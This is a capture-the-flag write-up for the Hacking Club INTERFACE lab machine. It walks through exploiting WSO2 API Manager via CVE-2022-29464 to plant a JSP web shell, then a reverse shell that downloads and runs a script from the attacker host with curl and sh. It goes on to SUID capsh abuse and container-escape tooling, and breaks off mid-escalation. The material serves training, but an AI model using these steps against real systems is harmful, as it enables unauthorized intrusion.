About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the INTERFACE machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.
Ports:


We can access port 9443, but first we need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image above.

After accessing it again, we have the WSO2 API Manager service.


WSO2 is an open-source technology provider. It offers an enterprise platform for integrating application programming interfaces (API), applications, and web services locally and over the Internet.
We can retrieve its version.

With the version in hand, we can search for vulnerabilities affecting it. After some research, I found the following exploit.
CVE-2022-29464
Unrestricted file upload
The proof of concept uploads a malicious .jsp file to /fileupload/toolsAny on the WSO2 web server. Due to a directory traversal issue affecting the upload file name, an attacker can write it to a location that allows command execution (RCE).
Knowing this, we can execute the exploit below:
https://github.com/hakivvi/CVE-2022-29464
After downloading the exploit, we can execute it:
python3 exploit.py https://api-manager.hackingclub.local:9443 cmd.jsp

Accessing /authenticationendpoint/cmd.jsp gives us our web shell.

From this point, we can obtain a reverse shell:


curl <ip-vpn>/shell.sh -o /tmp/shell.sh

Netcat listener to receive the connection:


sh /tmp/shell.sh



And we have a shell :

Shell TTY
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

After obtaining a TTY shell, I begin enumerating the server. The first thing I will do is search for binaries with the SUID bit set:
find / -perm /4000 2>/dev/null
SUID on the capsh binary:


capsh | GTFOBins
https://gtfobins.github.io/gtfobins/capsh/#suid
We can then retrieve our first flag.


Privesc
Docker Enumeration, Privilege Escalation, and Container Escape (DEEPCE)

https://github.com/stealthcopter/deepce
After downloading the tool to my local machine, I can now transfer it to the server.

We can then execute it.


Capabilities
Our Docker container was allocated with cap_dac_read_search.
By checking the man page for this capability, we can see that it allows the container to bypass file read permission checks and directory read/execute permission checks on the host file system.

CAP_DAC_READ_SEARCH
Bypasses file read permission checks and directory read and execute permission checks.
We can use the cdk tool to assist us in this exploitation.
CDK is an open-source container penetration testing toolkit designed to provide stable exploitation across different reduced containers without any operating system dependency. It comes with useful networking tools and many powerful PoCs/EXPs and helps you escape the container and easily take over the K8s cluster.
https://github.com/cdk-team/CDK
So we repeat the same process of transferring the tool to the server.

